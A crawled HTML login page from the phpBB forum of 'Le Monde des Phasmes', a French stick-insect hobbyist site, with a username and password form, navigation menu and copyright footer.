

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/login.php?redirect=privmsg.php&folder=inbox&sid=ac9e3776de9af885167d163d25a16343
body_size: 8407
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=ed220f364f471e25053e5a568a3673a5" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=ed220f364f471e25053e5a568a3673a5" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ed220f364f471e25053e5a568a3673a5" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ed220f364f471e25053e5a568a3673a5" title="Liste des Membres" />
-->
<title>Connexion :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="login.php?sid=ed220f364f471e25053e5a568a3673a5" method="post" target="_top">

<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=ed220f364f471e25053e5a568a3673a5" class="nav">Monde des Phasmes :: Index du Forum</a></td>
  </tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=ed220f364f471e25053e5a568a3673a5">Monde des Phasmes :: Index du Forum</a>&nbsp;::&nbsp;<a href=""></a>&nbsp;::&nbsp;<a href=""></a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=ed220f364f471e25053e5a568a3673a5" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

<br />

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="privmsg.php?folder=inbox" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=ed220f364f471e25053e5a568a3673a5" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

